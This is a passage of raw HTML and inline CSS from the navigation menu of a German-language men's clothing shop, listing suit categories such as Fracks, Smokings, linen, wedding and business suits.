                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5896941981-scaled-img--false promo-tile-5896941981--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Polos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/polo-hemden/smartes-polo/" class="promo-tile-5896941981--navLink cursor-pointer position-absolute uppercase">
                    Smarte Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-2069539809 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-2069539809 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-2069539809 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-2069539809 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Suits"
href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
class="navigationItem-2069539809 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Anz&uuml;ge
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Suits Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Anz&uuml;ge
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7123033259 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7123033259 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7123033259 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7123033259 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-7123033259 
       d-block mps-d-block mls-d-none capitalize text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9381353800 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9381353800 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9381353800 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9381353800 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-9381353800 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline no-after 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Anzüge 
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6137111368 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6137111368 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6137111368 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6137111368 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/neuheiten/"
       class="navigationLink-6137111368 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        neue anzüge
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8365925127 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8365925127 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8365925127 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8365925127 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8365925127) {
            grid-area: 1 / 1 / 2 / 2;;
        }
    }
</style>


    <h3 
        class="navigationHeader-8365925127 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stil
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7136768296 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7136768296 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7136768296 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7136768296 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-7136768296 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4458334114 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4458334114 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4458334114 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4458334114 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/fracks/"
       class="navigationLink-4458334114 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fracks
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7700090106 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7700090106 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7700090106 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7700090106 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/zweireihige/"
       class="navigationLink-7700090106 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zweireihige Anzüge
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9113469865 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9113469865 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9113469865 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9113469865 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/italienische/"
       class="navigationLink-9113469865 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Italienische Anzüge
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8684239587 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8684239587 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8684239587 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8684239587 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/komplett/smokings/"
       class="navigationLink-8684239587 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smokings
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4797362167 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4797362167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4797362167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4797362167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=Benefit&amp;prefv1=Zweiteiliger Anzug"
       class="navigationLink-4797362167 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zweiteilige Anzüge
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4099977711 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4099977711 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4099977711 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4099977711 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/mens-suits/two-piece/"
       class="navigationLink-4099977711 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        zweiteilige anzüge
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9063477475 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9063477475 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9063477475 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9063477475 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=Benefit&amp;prefv1=Dreiteiliger Anzug"
       class="navigationLink-9063477475 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        dreiteilige anzüge
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4185465767 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4185465767 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4185465767 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4185465767 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-4185465767 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Herrenanzuege
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6759095088 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6759095088 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6759095088 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6759095088 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/mens-suits/linen-suits/"
       class="navigationLink-6759095088 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leinanzüge
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4868829662 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4868829662 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4868829662 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4868829662 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/neuheiten/"
       class="navigationLink-4868829662 
       capitalize d-none mps-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        neue anzüge
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7966028036 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7966028036 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7966028036 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7966028036 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-7966028036 
       hide capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        anzüge sale
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3863084157 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3863084157 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3863084157 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3863084157 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3863084157) {
            grid-area: 1 / 2 / 2 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-3863084157 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Anlass
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2849622054 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2849622054 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2849622054 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2849622054 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-2849622054 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8083089878 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8083089878 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8083089878 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8083089878 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/hochzeitsmode-herren/"
       class="navigationLink-8083089878 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        hochzeit
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6773455855 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6773455855 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6773455855 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6773455855 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/gala-garderobe/"
       class="navigationLink-6773455855 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        gala garderobe
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4221725494 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4221725494 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4221725494 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4221725494 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/businessanzuege/"
       class="navigationLink-4221725494 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business anzüge
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6890488160 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6890488160 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6890488160 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6890488160 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/gala-garderobe/"
       class="navigationLink-6890488160 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gala Garderobe
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1487290317 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1487290317 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1487290317 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1487290317 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/neuheiten/"
       class="navigationLink-1487290317 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        neue anzüge
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7743107822 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7743107822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7743107822 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7743107822 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-7743107822 
       mls-m-top-s mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        PASSFORM
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9161470545 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9161470545 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9161470545 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9161470545 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=vfit&amp;prefv1=Slim Fit"
       class="navigationLink-9161470545 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit anzüge
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4034824244 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4034824244 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4034824244 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4034824244 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
